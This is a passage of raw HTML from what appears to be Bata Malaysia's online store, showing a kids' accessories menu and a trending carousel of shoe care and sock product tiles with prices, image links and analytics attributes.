    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, 